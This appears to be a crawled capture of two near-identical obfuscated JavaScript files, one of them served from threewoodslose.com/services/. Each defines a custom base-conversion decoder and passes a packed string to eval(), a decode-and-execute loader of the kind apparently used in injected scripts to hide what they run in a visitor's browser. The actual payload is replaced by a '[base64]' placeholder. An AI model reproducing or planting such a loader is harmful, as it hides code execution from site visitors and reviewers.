var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"oqKPycjJS",26,2,15))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1797
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"IPBtEUlvM",39,4,57))